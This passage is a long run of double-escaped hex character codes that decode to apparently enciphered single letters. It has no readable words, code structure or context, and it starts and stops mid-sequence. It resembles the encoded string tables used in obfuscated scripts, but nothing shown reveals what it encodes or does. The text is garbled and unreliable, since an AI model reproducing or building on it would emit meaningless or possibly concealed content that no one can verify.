5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5